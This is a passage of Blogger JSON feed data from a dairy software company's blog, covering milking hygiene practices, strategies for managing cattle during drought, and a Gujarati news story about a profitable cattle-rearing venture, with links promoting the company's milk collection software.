practices that might need your attention and gain you the perks you’ve been losing out.\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli\u003EWatch out for cow cleanliness. Ensure there’s no dirt, mud,  or manure stuck on its udder and teats.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EKeep farm equipment and milking pen clean.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EMake sure all your workers and farm employees are wearing  gloves when handling cattle.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EUse pre-dip or disinfectant solution to cover the teats  before milking. Cover the teats appropriately with the dip, which  can be ensured using Paper Towel Test.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EDip the teats in a disinfectant solution for a minimum 15 to  30 seconds before drying.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EStrip each teat vigorously to get a good milk flow.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EUse strip cups to help you catch early signs of mastitis and  minimize the chances of spreading of pathogens.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EPerform CMT test on animals showing signs of an infection.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EDo not use water to clean udder as it catalyzes bacterial  growth.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EFollow ‘Dip-Strip-Dry-Apply’ practice when preparing to  milk cattle.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EObserve ‘Alcohol Swab Test’ to test teat cleanliness and  ensure teats and its ends are thoroughly dried using a clean, dry  towel before the milking unit is attached.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EThe time from teat’s first contact with the milking unit  until it is fully attached, known as the ‘Lag Time’ should be  between 60 to 90 seconds.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EThe milking unit should be appropriately attached and  adjusted to the teats in a square formation.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EEnsure that all your farm employees implement automatic  take-offs procedure after milking is done.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EThe length of time from which the unit is attached until it’s  removed, known as ‘Unit On Time’, should be between 3.5 to 5  minutes with proper milking stimulation.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003ECheck if there’s any presence of purple ring or damage on  teat ends.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EMake sure to give post-dip treatment to teats after milking.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EConsistency is a key to successful dairy farm management  hence, confirm that all your employees are following same procedures  on your farm.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EFilter milk after milking to check the presence of mastitis  or dirt.\u003Cbr \/\u003E\n\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cb\u003ERound-up\u003C\/b\u003E\u003Cbr \/\u003E\n\nDo you follow the same milking practices as listed above or some other practices that return a considerable profit to you? Share with us right below in the comments and until then, keep following our \u003Ca href=\"http:\/\/blog.promptamcs.com\/\"\u003Eblogs\u003C\/a\u003E and subscribe to our \u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCNcJ81FT08av31KWRk6vbFQ\"\u003Evideos\u003C\/a\u003E to learn more about such practices to improve dairy farming. Also, check out our \u003Ca href=\"http:\/\/www.promptamcs.com\/\"\u003Eautomatic milk collection software\u003C\/a\u003E.\u003Cbr \/\u003E\n\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.promptamcs.com\/feeds\/6987306041382731643\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.promptamcs.com\/2018\/08\/19-best-milking-practices-you-need-to-know.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4491545710043414237\/posts\/default\/6987306041382731643"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4491545710043414237\/posts\/default\/6987306041382731643"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.promptamcs.com\/2018\/08\/19-best-milking-practices-you-need-to-know.html","title":"19 Best Milking Practices You Need to Know"}],"author":[{"name":{"$t":"Prompt Softech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05228523689977563588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1og9kwJoY-9IqTxgp3QsKvgjiGN-b704A-kSjysrP1HoqfRVgoAbcIonD5mWwOTeU8sFvbRUk1oJfoJbe96jGWOyZXOMw3yfUZB7cx8SppZC3fVW04Cq-I83d20a5Bg\/s220\/p-500.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-MUtEYL_KpEWy03DO8YfdSy-XhXpz0swth9VtSkMP0RT-0tC2YRC2CbhemYpyCW_adJRtZVkD37kcDWkU1XyaRC67M0V5bHNR5mwgnqO-FxD6A7dIWHE4XUenWnfyWm1eSnreXCZPX0s\/s72-c\/dairy.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4491545710043414237.post-5157824098085835335"},"published":{"$t":"2018-07-31T02:41:00.003-07:00"},"updated":{"$t":"2018-07-31T02:41:58.814-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"animal husbandry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dairy Cattle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dairy farm"}],"title":{"type":"text","$t":"How to Manage Cattle during Drought with Easy Strategies"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0.17in; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj51ieniLQTQjWkccwSQirArQSaoRiU9HY6BHxCwy3tHEQ8lcPjY9De0cx5pdr_vkI1bYT0H17AfhiGNtXSeuhLcDOXlZ0eFA97UFRCvPglX-cC6uIcPOWh-7g0vcoKnAIU-2k2Nlkxqa8\/s1600\/How+to+Manage+Cattle+during+Drought+with+Easy+Strategies.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj51ieniLQTQjWkccwSQirArQSaoRiU9HY6BHxCwy3tHEQ8lcPjY9De0cx5pdr_vkI1bYT0H17AfhiGNtXSeuhLcDOXlZ0eFA97UFRCvPglX-cC6uIcPOWh-7g0vcoKnAIU-2k2Nlkxqa8\/s1600\/How+to+Manage+Cattle+during+Drought+with+Easy+Strategies.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nDrought is stressful and causes severe losses to the grazing cattle, forage crops, and cattle manager. Its consequences include reduced immunity in animals, increased frequency of falling to diseases, lowered milk production, reproductive compromise, and overall poor health. Hence, proactive management decisions and mitigation strategies must be made to minimize prevailing drought stress and potential for long-term problems. Read on to find out the tactics you can follow at your dairy farm to curb with drought situations.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EHousing Management\u003C\/b\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003EAvoid over-crowding of animals and ensure there’s enough space for air to pass across.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EFeed animals frequently, mainly the dry matter during early morning and late evening.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EGrazing during the early morning hours when the atmosphere is comparatively cooler helps animals avoid prolonged exposure to sunlight.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EKeeping the animals under natural cover with trees guards animals against direct sunlight and allow passage of fresh air, resulting in less distress due to heat.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EKeep animals in an open and partly sheltered barn, and allowing them to move freely.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003E\u003Cdiv style=\"margin-bottom: 0.17in;\"\u003E\nSprinkle water or bath animals particularly during the afternoons to help them maintain stable body temperature.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EFeeding Management\u003C\/b\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003EThere’s substantial scarcity of green fodder during the drought, and it’s unavailability in the feed causes vitamin deficiency in animals. Hence, it becomes necessary to feed supplements like grains or oil seed cakes to animals, preferably twice a week.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EImproved concentrate feeds along with urea-treated straw could be supplied to the animals. Mix 1 quintal straw with 20-liter water, 10kg molasses, 14 kg urea, 500 gm mineral mixture, 1kg salt, and 50gm Brivita, and feed this supplement mixture to animals.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003ESoybean chaff or corn (maize) stover in 30% proportion could be given to the animals.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EAlternatively, tree leaves that of mango could be mixed with 5% oilseed cake, 25% pods, 15% molasses, 2% mineral mixture, 2% salt, and 1% urea to be fed to the animals.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EThe shortage of quality fodder leads animals to graze on poisonous plants calls for unwanted and dangerous diseases. Therefore, farmers must be made aware of poisoning from various sources and ways to tackle the same.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EThe farmers should focus on cultivating drought tolerant arid crops like legumes (Cowpea BL1 and BL2, Moth, Moong), pearl millet (MP Chari, Sorghum PC6, Bajra), and fodder grasses (athropogan, Cenchrus ciliaris, stylo).\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003E\u003Cdiv style=\"margin-bottom: 0.17in;\"\u003E\nIn the sugarcane-cultivated areas, the farmers can utilize sugarcane tops and leaves as feeds which are enriched with crude protein.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EReproduction Management\u003C\/b\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003EAvoid treating animals for infertility during the drought, but the cyclic animals must be inseminated either naturally or through AI when it’s time.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EAnimals with stable growth, milk production, and lactation should be bred correctly at the right time.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EVitamin A, D, and E supplements can be given to pregnant cows during the trimester of pregnancy to prevent periparturient problems like mastitis, premature births, dystocia, retention of placenta, etc.\u003Cbr \/\u003E\n\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ERound-up\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0in; text-align: justify;\"\u003E\nWhat kind of drought management practices do you follow at your farm? Share them right below in the comments section. Our \u003Ca href=\"https:\/\/www.promptdairytech.com\/animal-husbandry.html\"\u003Ecattle record keeping software\u003C\/a\u003E can help you maintain important notes about your cattle and manage them efficiently. And check out our blog \u003Ca href=\"http:\/\/blog.promptdairytech.com\/\"\u003Ehttp:\/\/blog.promptdairytech.com\/\u003C\/a\u003E to learn more about ways to improve dairy farming.\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0in; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0in; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNhApLf19tqodMp5wzJCNyJLv55TPmPqv0M4MOZDf3MmmlO6itxkO-yi0zL8Qpsh3e69LoxVUXEGlsjYvEuvwEHnnJ9pYNwgUPXqHnh46F_GEuku5FpT5y7zr-Tyi2NKIrzyT3C0U0Atg\/s1600\/Balanced+Ration+in+Cost+Effective+Way.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"810\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNhApLf19tqodMp5wzJCNyJLv55TPmPqv0M4MOZDf3MmmlO6itxkO-yi0zL8Qpsh3e69LoxVUXEGlsjYvEuvwEHnnJ9pYNwgUPXqHnh46F_GEuku5FpT5y7zr-Tyi2NKIrzyT3C0U0Atg\/s320\/Balanced+Ration+in+Cost+Effective+Way.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0in; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.promptamcs.com\/feeds\/5157824098085835335\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.promptamcs.com\/2018\/07\/how-to-manage-cattle-during-drought-with-easy-strategies.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4491545710043414237\/posts\/default\/5157824098085835335"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4491545710043414237\/posts\/default\/5157824098085835335"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.promptamcs.com\/2018\/07\/how-to-manage-cattle-during-drought-with-easy-strategies.html","title":"How to Manage Cattle during Drought with Easy Strategies"}],"author":[{"name":{"$t":"Prompt Softech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05228523689977563588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1og9kwJoY-9IqTxgp3QsKvgjiGN-b704A-kSjysrP1HoqfRVgoAbcIonD5mWwOTeU8sFvbRUk1oJfoJbe96jGWOyZXOMw3yfUZB7cx8SppZC3fVW04Cq-I83d20a5Bg\/s220\/p-500.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj51ieniLQTQjWkccwSQirArQSaoRiU9HY6BHxCwy3tHEQ8lcPjY9De0cx5pdr_vkI1bYT0H17AfhiGNtXSeuhLcDOXlZ0eFA97UFRCvPglX-cC6uIcPOWh-7g0vcoKnAIU-2k2Nlkxqa8\/s72-c\/How+to+Manage+Cattle+during+Drought+with+Easy+Strategies.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://blog.promptamcs.com/feeds/posts/default/-/dairy%20farming?alt=json&max-results=3&callback=jQuery1111005685498954810342_1763400231387&_=1763400231388
body_size: 11370
content:
// API callback
jQuery1111005685498954810342_1763400231387({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4491545710043414237"},"updated":{"$t":"2025-11-11T00:44:13.789-08:00"},"category":[{"term":"dairy business"},{"term":"dairy farming"},{"term":"Automatic Milk Collection System"},{"term":"animal husbandry"},{"term":"AMCS"},{"term":"dairy industry"},{"term":"milk software"},{"term":"Automatic milk collection software"},{"term":"Dairy farm"},{"term":"dairy buisness"},{"term":"dairy cows"},{"term":"dairy farms"},{"term":"Dairy Cattle"},{"term":"Dairy Farming FAQ"},{"term":"Dairy farmer"},{"term":"Prompt"},{"term":"cattle"},{"term":"dairy software"},{"term":"dairy technology"},{"term":"small dairy farmers"},{"term":"A1 milk"},{"term":"A2 milk"},{"term":"Dairy Farmers"},{"term":"IOT"},{"term":"India"},{"term":"Success Story"},{"term":"animal feed"},{"term":"balanced diet"},{"term":"dairy farm profit"},{"term":"dairy loan"},{"term":"dairy subsidy"},{"term":"dairy tips"},{"term":"government"},{"term":"milk collection software"},{"term":"milking"},{"term":"milking animal"},{"term":"pashupalan"},{"term":"tips"}],"title":{"type":"text","$t":"Prompt AMCS Blog"},"subtitle":{"type":"html","$t":"Find Latest Dairy Industry News \u0026amp; Dairy Farming Tips at Prompt AMCS Blog"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/blog.promptamcs.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4491545710043414237\/posts\/default\/-\/dairy+farming?alt=json\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.promptamcs.com\/search\/label\/dairy%20farming"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4491545710043414237\/posts\/default\/-\/dairy+farming\/-\/dairy+farming?alt=json\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Prompt Softech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05228523689977563588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1og9kwJoY-9IqTxgp3QsKvgjiGN-b704A-kSjysrP1HoqfRVgoAbcIonD5mWwOTeU8sFvbRUk1oJfoJbe96jGWOyZXOMw3yfUZB7cx8SppZC3fVW04Cq-I83d20a5Bg\/s220\/p-500.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"14"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4491545710043414237.post-846806497226524843"},"published":{"$t":"2018-09-14T02:53:00.002-07:00"},"updated":{"$t":"2019-01-07T04:39:12.203-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dairy buisness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dairy farming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pashupalan"}],"title":{"type":"text","$t":" પશુપાલન દ્વારા માસિક ૮ લાખની આવક રળતો મોરજનો યુવાન "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cspan id=\"lblnewsSubHead\"\u003Eડીઝાસ્ટર મેનેજમેન્ટની નોકરી છોડીને  પ૦ ગાયોનો તબેલો બનાવ્યો : નોકરીને બદલે પશુપાલનને પ્રાધાન્ય તરફ વળતો યુવા વર્ગ\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF-g_kqk5VvgqYMbXIwSf14V8VAzvnoGyxvTZQrNWoboidMxhotUKWymP9yyrZS3F2FOe5673t1NOl2Nhdt3ptNPoZYCukwaEnV0P7A9NQZMQF7BPehTyWIfr5kHdwRqnth2dIDZsnOoI\/s1600\/201802131110200.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF-g_kqk5VvgqYMbXIwSf14V8VAzvnoGyxvTZQrNWoboidMxhotUKWymP9yyrZS3F2FOe5673t1NOl2Nhdt3ptNPoZYCukwaEnV0P7A9NQZMQF7BPehTyWIfr5kHdwRqnth2dIDZsnOoI\/s400\/201802131110200.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\n\u003Cspan id=\"lblNewsDetail\"\u003Eઉચ્ચ \nડિગ્રી મેળવ્યા બાદ પણ યોગ્ય નોકરી ન મળે તેવા સંજોગોમાં  બેરોજગાર યુવાન \nહતાશામાં અઘટિત પગલું  અથવા નશીલી ચીજોના રવાડે ચડી જાય છે. કંપનીઓ કે \nઈન્ડસ્ટ્રીઝ વ્યવસાયને બદલે ચરોતરમાં મોટાભાગના ખેતી અને પશુપાલન વ્યવસાય \nસાથે સંકળાયેલા લોકો આપબળે આર્થિક રીતે સધ્ધર બનીને આગળ વધે તે હેતુથી \nપશુપાલન વ્યવસાય ઉત્તમ માર્ગ બન્યો છે. આ વ્યવસાયને વધુ મજબૂત બનાવીને \nલોકોને રોજગારી સ્વયં રીતે જ પૂર્ણ કરવાના આશયથી અમૂલના માધ્યમથી દૂધ \nમંડળીઓ દ્વારા લોન સહાય આપવામાં આવે છે. જેથી ખેતી ધરાવતા અને પશુપાલન \nવ્યવસાય કરવા ઈચ્છુકોને લોન આપીને રોજગારીનું નવું માધ્યમ ઊભું કરવામાં \nઆવ્યું છે. વર્ષ ૨૦૧૭-૧૮ દરમિયાન જે-તે દૂધ મંડળી દ્વારા પસંદગીના \nઉમેદવારોને લોનની સગવડ કરી આપીને અંદાજે ૧૧૦૦૦ જેટલા પશુઓમાં વધારો કરાયો \nછે. જેમાં હજુ ૫ હજાર ઉપરાંત દુધાળા પશુઓના વધારો થવાની સંભાવના છે. આ \nયોજનામાં તારાપુરનું મોરજ ગામ અગેસર્ર બન્યું છે.\u003C\/span\u003E\n                                    \u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\n\u003Cspan id=\"lblNewsDetail1\"\u003Eસમગ્ર \nચરોતર પંથકમાં એક વર્ષના સમય ગાળામાં ૨૫૦ ઉપરાંત મોટા તબેલાનું આયોજન હાથ \nધરવામાં આવ્યું છે. જેઓ દ્વારા દરરોજ  ૫૦૦ થી ૧૦૦૦ લીટર દૂધની આવક મેળવીને \nમાસિક ૫૦ હજારથી ૩ લાખ રૂપિયાની આવક મેળવીને આર્થિક રીતે વધુ મજબૂત બન્યા \nછે. જેમાં નોકરી કે અન્ય ધંધામાં જોતરાયેલા ઘણા લોકો પશુપાલન સાથે \nસંકળાયેલા છે. જેમાં ચિખોદરાના  પશુપાલક જયંતિભાઈ અગાઉ આઈશર ટેમ્પો તેમજ \nડમ્પર ભાડે આપીને વ્યવસાય કરતા હતા. જેઓએ સમગ્ર ધંધો સમેટીને એક વર્ષથી \nપશુપાલનના વ્યવસાયમાં ઝંપલાવ્યું છે. જેઓ દૈનિક ૧૦૦૦ લીટર દૂધ ભરીને \nવાર્ષિક ૩૬ લાખ જેટલી માતબર આવક મેળવે છે.\u003C\/span\u003E\n                                    \u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\n\u003Cspan id=\"lblNewsDetai2\"\u003Eઅમૂલ \nદ્વારા મળેલ માહિતી મુજબ આણંદ-ખેડા જિલ્લાની કેટલીક દૂધ મંડળીઓ દ્વારા \nખેતીલાયક જમીન ધરાવતા હોય અને દૂધ મંડળીમાં કાયમી દૂધ ભરતા હોય, મંડળીને \nનિયમિત હપ્તા ભરવા સક્ષમ હોય તેવા સભાસદોની પંસદગી કરીને વાર્ષિક ૧૨.૫૦ ટકા\n વ્યાજથી ૧.૨૦ લાખની ગાય ખરીદવા લોન મંજૂર કરવામાં આવે છે. આ યોજના અંતર્ગત\n વર્ષ ૨૦૧૭માં ૧૧૦૦૦ જેટલા પશુઓની ખરીદી કરીને પશુપાલકોને રોજગારી મળી રહે \nતે માટે પ્રયાસ હાથ ધરાયો છે. પશુપાલન વ્યવસાય કરવા ઈચ્છુક પશુપાલકોને અમૂલ\n દ્વારા તાલુકા પ્રમાણે અગાઉ ૬ દિવસના તાલીમ આપવામાં આવે છે. જેમાં પશુની \nજાત, તબેલાઓ બનાવવાની જગ્યા, માવજત થી માંડીને વિવિધ વિષય અંતર્ગત ટ્રેનિંગ\n આપવામાં આવે છે.\nઅમૂલ અને ચરોતર ગ્રામ્ય દૂધ મંડળીના સહયોગથી આણંદ - ખેડા જિલ્લામાં એક \nવર્ષમાં ૨૫૦ ઉપરાંત ૫૦ ઉપરાંત ગાયો-ભેંસોની સંખ્યા ધરાવતા તબેલા કાર્યરત \nથયા છે. જેના પગલે અમૂલમાં એક વર્ષના સમયગાળામાં અગાઉ કરતાં ૬ લાખ લીટર \nદૂધની આવક વધી છે. આણંદ જિલ્લામાં તારાપુર નજીક આવેલ મોરજ ગામમાં સમગ્ર \nજિલ્લામાં પશુપાલન વ્યવસાયમાં અગ્ર સ્થાન મેળવ્યું છે.   ઉપરાંત કપડવંજ \nપંથકમાં નરસિંહપુર, કેવડીયા વગેરે ગામોમાં પણ પશુપાલન વ્યવસાયને વેગ મળ્યો \nછે. કાળ-ઝાળ મોંઘવારીમાં એક સમયે આર્થિક સમસ્યા વિક્ટ બનતા નાસીપાસ થઈ \nગયેલા અનેક પરિવારો  દૂધાળા પ્રાણીઓના સહારે આર્થિક રીતે પગભર બન્યા \nહોવાનું મોરજના પશુપાલક રવિભાઈ પટેલે જણાવ્યું હતું. રવિભાઈ પટેલ  \nફાયરસેફ્ટી અને ડીઝાસ્ટર મેનેજમેન્ટમાં માસિક ૧૭૦૦૦ રૂપિયાની નોકરી છોડીને \nપોતાના ભાઈ તપન સાથે મળીને પચાસ ગાયનો તબેલો બનાવ્યો છે. જેમાંથી હાલ તેઓ \nદૈનિક ૮૦૦ લીટર દૂધ ભરે છે અને તેમાંથી મહિને આઠ લાખ રૂપિયાની આવક મેળવે \nછે.\nમોરજ દૂધ મંડળીમાં એક દિવસનું ૬પ૦૦ લીટર દૂધ આવે છે.  જેમાં ૩૫૦ ઉપરાંત \nસભાસદો હાલ દૂઘ ભરે છે. દૂધ મંડળી સિવાય ગામમાં પાંચ તબેલા આવેલા છે. જ્યાં\n બલ્ક મિલ્ક મશીનના ટાંકામાં દૂધ જમા કરે છે જે દૂધ અમૂલ દ્વારા લઈ જવામાં \nઆવે છે. ગામમાંથી કુલ દરરોજનું ૧૦૦૦૦ લીટર દૂધ અમૂલમાં નિકાસ થાય છે. \nગામમાં ૨૫૦૦ ઉપરાંત ગાયો ભેંસોની \nસંખ્યા છે.\n`\u003C\/span\u003E\n                                    \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan id=\"lblFooter\"\u003E\u003C\/span\u003E\n                                    \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan id=\"lblsubFooter\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 5px; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"color: #9c0101; font-weight: bold; margin-bottom: 5px; margin-top: 3px; text-align: justify;\"\u003E\nપશુપાલન વિભાગ દ્વારા સહાય યોજનાઓ કાર્યરત\n                                        \u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\nઆણંદ જિ.પં. પશુપાલન વિભાગ \nદ્વારા બલ્ક મિલ્ક કુલર, ઓટોમેટીક મિલ્ક કલેક્શન સિસ્ટમ, દૂધઘર બાંધકામ, \nમિલ્કીંગ મશીન, પશુ વીમાસહાય,શ્રેષ્ઠ પશુપાલક એવોર્ડ, પશુઓ બાદ સુધારણા, \nઘાસચારાની યોજના સહિતની વિવિધ યોજનાઓ અમલમાં છે. જેમાં ૩ હજારથી માંડીને ૯ \nલાખ સુધીની સહાય યોજનાઓ, સબસીડીની સહાયતા આપવામાં આવે છે.\n                                        \u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 5px; text-align: 